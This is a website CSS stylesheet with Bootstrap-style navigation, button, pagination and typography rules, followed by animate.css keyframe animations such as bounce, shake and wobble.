.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: #555;
	background-color: #f0f0f0;
	border: 1px solid #ddd
}

.nav-pills>li>a {
	border-radius: 0
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #4fbfa8
}

.nav-tabs-justified>li>a {
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media (min-width: 768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #f0f0f0
	}
}

.navbar {
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	min-height: 70px;
	margin-bottom: 30px;
	border: none;
	border-bottom: 1px solid transparent
}

@media (min-width: 768px) {
	.navbar {
		border-radius: 0
	}
}

.navbar-collapse {
	max-height: 340px;
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width: 768px) {
	.navbar-collapse {
		float: left;
		width: auto;
		border-top: 0;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-collapse.right {
		float: right
	}

	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-left: 0;
		padding-right: 0
	}
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width: 768px) {

	.container>.navbar-header,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container-fluid>.navbar-collapse {
		/*margin-right: 0;*/
		margin-right: -12px;
		margin-left: 0
	}
}

.navbar-brand {
	float: left;
	padding: 10px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 70px
}

.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none
}

@media (min-width: 768px) {

	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	padding: 9px 10px !important;
	margin-right: 15px;
	border-radius: 4px;
	margin-top: 18px;
	margin-bottom: 18px
}

@media (max-width: 767px) {
	.navbar-toggle {
		/*margin-right: 5px*/
	}

	.header-shipping {
		/*margin-left: 25px;*/
		margin-left: 50px;
	}
}

.navbar-nav {
	margin: 12.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width: 767px) {

	.navbar-nav .open .dropdown-menu>li>a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-nav .open .dropdown-menu>li>a:focus {
		background-image: none
	}
}

@media (min-width: 768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left;
		height: 70px
	}

	.navbar-nav>li>a {
		padding-top: 25px;
		padding-bottom: 25px
	}

	.navbar-nav.navbar-right:last-child {
		margin-right: -15px
	}
}

.navbar-form {
	padding: 0 15px;
	border: none;
	margin: 18px -15px
}

@media (max-width: 767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
}

.navbar-btn {
	margin-top: 18px;
	margin-bottom: 18px
}

.navbar-btn.btn-sm {
	margin-top: 20px;
	margin-bottom: 20px
}

.navbar-btn.btn-xs {
	margin-top: 24px;
	margin-bottom: 24px
}

.navbar-text {
	margin-top: 25px;
	margin-bottom: 25px
}

@media (min-width: 768px) {
	.navbar-text {
		float: left;
		margin-left: 15px;
		margin-right: 15px
	}

	.navbar-text.navbar-right:last-child {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #fff;
	border-bottom-color: #e6e6e6
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #5bb75b
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:hover,
.navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse {
	border-color: #e6e6e6
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
	background-color: #5bb75b;
	color: #f5f5f5
}

@media (max-width: 767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #555;
		background-color: #4fbfa8
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

body {
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #f0f0f0
}

a {
	color: #4fbfa8;
	text-decoration: none
}

a:hover,
a:focus {
	color: #348e7b;
	text-decoration: underline
}

.panel-title a:focus {
	color: #fff;
	text-decoration: none
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.img-rounded {
	border-radius: 6px
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	background-color: #fff;
	border-radius: 0
}

.breadcrumb>li+li:before {
	content: ">\00a0";
	color: #ccc
}

.breadcrumb>.active {
	color: #999
}

@media (max-width: 991px) {
	.breadcrumb {
		padding: 8px 0;
		text-align: center
	}
}

.btn {
	font-weight: 400;
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	padding: 5px 6px;
	/*padding: 6px 12px;*/
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 3px
}

.btn-primary {
	color: #fff;
	background-color: #4fbfa8;
	border-color: #41b39c
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #3da892;
	border-color: #318675
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #4fbfa8;
	border-color: #41b39c
}

.btn-primary .badge {
	color: #4fbfa8;
	background-color: #fff;
}

.btn-lg {
	padding: 7px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 3px;
	width: 100%;
}

.btn-sm {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-xs {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.dropdown-menu>li>a {
	padding: 5px 20px
}

.img-responsive1.mobile {
	display: none;
}

.discbanner {
	display: none;
	width: 185px;
	float: right;
	position: absolute;
	right: 0;
	margin-top: 110px;
	z-index: 999
}

.discbanner1 {
	width: 136px;
	float: right;
	margin-left: -3px;
	position: absolute;
	margin-top: 25px;
	z-index: 999;
}

label {
	font-weight: 400;
	color: #000;
}

.form-control {
	-webkit-box-shadow: none;
	box-shadow: none
}

.form-group {
	margin-bottom: 20px
}

.pager {
	margin: 20px 0;
	border-top: solid 1px #eee;
	padding-top: 20px;
	text-transform: uppercase;
	font-family: "Roboto", Helvetica, Arial, sans-serif
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:hover,
.pager li>a:focus {
	text-decoration: none;
	color: #fff;
	background-color: #eee
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
	color: #999;
	background-color: #fff;
	border-color: #ddd
}

.pagination {
    margin: 50px 0 20px;
    font-family: "Roboto", Helvetica, Arial, sans-serif;
    font-size: 20px;
    border-radius: 0;
}
#images img {
    margin-bottom: 17px;
    width: 100%;
    margin-top: 17px;
}
ol.wp-block-list {
    font-size: 16px;
    padding-left: 15px;
    text-align: justify;
}
.box #images p {
    text-align: justify;
}
.box article h1 {
    font-size: 19px !important;
    line-height: 25px !important;
}
.pagination>li>a,
.pagination>li>span {
	padding: 6px 12px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #4fbfa8;
	background-color: #fff;
	border: 1px solid #ddd
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color: #348e7b;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index: 2;
	color: #fff;
	background-color: #4fbfa8;
	border-color: #4fbfa8
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color: #999;
	background-color: #fff;
	border-color: #ddd
}
/* whatsapp chat */
.whatsapp-chat {
    padding-top: 11px;
}

@media (max-width: 767px) {
	.text-center-xs {
		text-align: center !important
	}

	.text-center-xs img {
		display: block;
		margin-left: auto;
		margin-right: auto
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.text-center-sm {
		text-align: center !important
	}

	.text-center-sm img {
		display: block;
		margin-left: auto;
		margin-right: auto
	}
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top: 20px;
	margin-bottom: 20px
}

p,
ul,
ol {
	margin: 0 0 20px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px
}

@media (min-width: 768px) {
	.lead {
		font-size: 21px
	}
}

.text-small {
	font-size: 12px
}

.text-large {
	font-size: 18px
}

.text-italic {
	font-style: italic
}

.text-primary {
	color: #4fbfa8
}

a.text-primary:hover {
	color: #3aa18c
}

.bg-primary {
	color: #fff;
	background-color: #4fbfa8
}

a.bg-primary:hover {
	background-color: #3aa18c
}

abbr[title],
abbr[data-original-title] {
	border-bottom: 1px dotted #999
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 14px;
	/* border-left: 5px solid #4fbfa8 */
}

blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #999
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	border-right: 5px solid #4fbfa8
}

address {
	margin-bottom: 20px;
	line-height: 1.42857143
}

.panel-primary {
	border-color: #4fbfa8
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: unset !important;
	border-color: #4fbfa8
}

.panel-primary>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #4fbfa8
}

.panel-primary>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #4fbfa8
}

.panel-primary .panel-title {
	font-weight: 300
}

.panel-primary .panel-title a:hover {
	color: #fff;
	text-decoration: none
}

#dropdownicon {
	visibility: hidden;
}

#paneldrop {
	border: 1px #5bb75b solid;
	border-radius: 0;
	padding: 0 15px;
	background: #fff
}

@media (min-width:320px) and (max-width:680px) {
	.video-container {
		margin-top: 20px
	}

	#dropdown {
		display: block;
		cursor: pointer;
		cursor: hand;
	}

	#paneldropbirth {
		display: none
	}
	.navbar-toggle.whatsapp-mobile {
		padding: 0px 0px !important;
		BACKGROUND: unset !important;
    border: unset!important;
	}
}
@media (max-width:374px){
	.navbar-toggle {
		padding: 7px 7px !important;
		margin-right: 6px;
	}
}
/*css to be minify*/
@charset "UTF-8";

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

@-webkit-keyframes bounce {

	0%,
	100%,
	20%,
	50%,
	80% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	40% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	60% {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px)
	}
}

@keyframes bounce {

	0%,
	100%,
	20%,
	50%,
	80% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	40% {
		-webkit-transform: translateY(-30px);
		-ms-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	60% {
		-webkit-transform: translateY(-15px);
		-ms-transform: translateY(-15px);
		transform: translateY(-15px)
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce
}

@-webkit-keyframes flash {

	0%,
	100%,
	50% {
		opacity: 1
	}

	25%,
	75% {
		opacity: 0
	}
}

@keyframes flash {

	0%,
	100%,
	50% {
		opacity: 1
	}

	25%,
	75% {
		opacity: 0
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}

@-webkit-keyframes rubberBand {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	30% {
		-webkit-transform: scaleX(1.25) scaleY(0.75);
		transform: scaleX(1.25) scaleY(0.75)
	}

	40% {
		-webkit-transform: scaleX(0.75) scaleY(1.25);
		transform: scaleX(0.75) scaleY(1.25)
	}

	60% {
		-webkit-transform: scaleX(1.15) scaleY(0.85);
		transform: scaleX(1.15) scaleY(0.85)
	}

	100% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes rubberBand {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	30% {
		-webkit-transform: scaleX(1.25) scaleY(0.75);
		-ms-transform: scaleX(1.25) scaleY(0.75);
		transform: scaleX(1.25) scaleY(0.75)
	}

	40% {
		-webkit-transform: scaleX(0.75) scaleY(1.25);
		-ms-transform: scaleX(0.75) scaleY(1.25);
		transform: scaleX(0.75) scaleY(1.25)
	}

	60% {
		-webkit-transform: scaleX(1.15) scaleY(0.85);
		-ms-transform: scaleX(1.15) scaleY(0.85);
		transform: scaleX(1.15) scaleY(0.85)
	}

	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}

@-webkit-keyframes shake {

	0%,
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}
}

@keyframes shake {

	0%,
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translateX(-10px);
		-ms-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translateX(10px);
		-ms-transform: translateX(10px);
		transform: translateX(10px)
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg)
	}

	40% {
		-webkit-transform: rotate(-10deg);
		transform: rotate(-10deg)
	}

	60% {
		-webkit-transform: rotate(5deg);
		transform: rotate(5deg)
	}

	80% {
		-webkit-transform: rotate(-5deg);
		transform: rotate(-5deg)
	}

	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate(15deg);
		-ms-transform: rotate(15deg);
		transform: rotate(15deg)
	}

	40% {
		-webkit-transform: rotate(-10deg);
		-ms-transform: rotate(-10deg);
		transform: rotate(-10deg)
	}

	60% {
		-webkit-transform: rotate(5deg);
		-ms-transform: rotate(5deg);
		transform: rotate(5deg)
	}

	80% {
		-webkit-transform: rotate(-5deg);
		-ms-transform: rotate(-5deg);
		transform: rotate(-5deg)
	}

	100% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg)
	}
}

.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}

@-webkit-keyframes tada {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	10%,
	20% {
		-webkit-transform: scale(0.9) rotate(-3deg);
		transform: scale(0.9) rotate(-3deg)
	}

	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale(1.1) rotate(3deg);
		transform: scale(1.1) rotate(3deg)
	}

	40%,
	60%,
	80% {
		-webkit-transform: scale(1.1) rotate(-3deg);
		transform: scale(1.1) rotate(-3deg)
	}

	100% {
		-webkit-transform: scale(1) rotate(0);
		transform: scale(1) rotate(0)
	}
}

@keyframes tada {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	10%,
	20% {
		-webkit-transform: scale(0.9) rotate(-3deg);
		-ms-transform: scale(0.9) rotate(-3deg);
		transform: scale(0.9) rotate(-3deg)
	}

	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale(1.1) rotate(3deg);
		-ms-transform: scale(1.1) rotate(3deg);
		transform: scale(1.1) rotate(3deg)
	}

	40%,
	60%,
	80% {
		-webkit-transform: scale(1.1) rotate(-3deg);
		-ms-transform: scale(1.1) rotate(-3deg);
		transform: scale(1.1) rotate(-3deg)
	}

	100% {
		-webkit-transform: scale(1) rotate(0);
		-ms-transform: scale(1) rotate(0);
		transform: scale(1) rotate(0)
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}

@-webkit-keyframes wobble {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%)
	}

	15% {
		-webkit-transform: translateX(-25%) rotate(-5deg);
		transform: translateX(-25%) rotate(-5deg)
	}

	30% {
		-webkit-transform: translateX(20%) rotate(3deg);
		transform: translateX(20%) rotate(3deg)
	}

	45% {
		-webkit-transform: translateX(-15%) rotate(-3deg);
		transform: translateX(-15%) rotate(-3deg)
	}

	60% {
		-webkit-transform: translateX(10%) rotate(2deg);
		transform: translateX(10%) rotate(2deg)
	}

	75% {
		-webkit-transform: translateX(-5%) rotate(-1deg);
		transform: translateX(-5%) rotate(-1deg)
	}

	100% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%)
	}
}

@keyframes wobble {
	0% {
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%)
	}

	15% {
		-webkit-transform: translateX(-25%) rotate(-5deg);
		-ms-transform: translateX(-25%) rotate(-5deg);
		transform: translateX(-25%) rotate(-5deg)
	}

	30% {
		-webkit-transform: translateX(20%) rotate(3deg);
		-ms-transform: translateX(20%) rotate(3deg);
		transform: translateX(20%) rotate(3deg)
	}

	45% {
		-webkit-transform: translateX(-15%) rotate(-3deg);
		-ms-transform: translateX(-15%) rotate(-3deg);
		transform: translateX(-15%) rotate(-3deg)
	}

	60% {
		-webkit-transform: translateX(10%) rotate(2deg);
		-ms-transform: translateX(10%) rotate(2deg);
		transform: translateX(10%) rotate(2deg)
	}

	75% {
		-webkit-transform: translateX(-5%) rotate(-1deg);
		-ms-transform: translateX(-5%) rotate(-1deg);
		transform: translateX(-5%) rotate(-1deg)
	}

	100% {
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%)
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}

@-webkit-keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3);
		transform: scale(.3)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.05);
		transform: scale(1.05)
	}

	70% {
		-webkit-transform: scale(.9);
		transform: scale(.9)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3);
		-ms-transform: scale(.3);
		transform: scale(.3)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.05);
		-ms-transform: scale(1.05);
		transform: scale(1.05)
	}

	70% {
		-webkit-transform: scale(.9);
		-ms-transform: scale(.9);
		transform: scale(.9)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		transform: translateY(30px)
	}

	80% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes bounceInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		-ms-transform: translateY(30px);
		transform: translateY(30px)
	}

	80% {
		-webkit-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px)
	}

	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(30px);
		transform: translateX(30px)
	}

	80% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes bounceInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(30px);
		-ms-transform: translateX(30px);
		transform: translateX(30px)
	}

	80% {
		-webkit-transform: translateX(-10px);
		-ms-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(-30px);
		transform: translateX(-30px)
	}

	80% {
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes bounceInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateX(-30px);
		-ms-transform: translateX(-30px);
		transform: translateX(-30px)
	}

	80% {
		-webkit-transform: translateX(10px);
		-ms-transform: translateX(10px);
		transform: translateX(10px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	80% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes bounceInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	60% {
		opacity: 1;
		-webkit-transform: translateY(-30px);
		-ms-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	80% {
		-webkit-transform: translateY(10px);
		-ms-transform: translateY(10px);
		transform: translateY(10px)
	}

	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	25% {
		-webkit-transform: scale(.95);
		transform: scale(.95)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.3);
		transform: scale(.3)
	}
}

@keyframes bounceOut {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}

	25% {
		-webkit-transform: scale(.95);
		-ms-transform: scale(.95);
		transform: scale(.95)
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(.3);
		-ms-transform: scale(.3);
		transform: scale(.3)
	}
}

.bounceOut {
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

@keyframes bounceOutDown {
	0% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateY(-20px);
		-ms-transform: translateY(-20px);
		transform: translateY(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

@keyframes bounceOutLeft {
	0% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(20px);
		-ms-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	20% {
		opacity: 1;
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

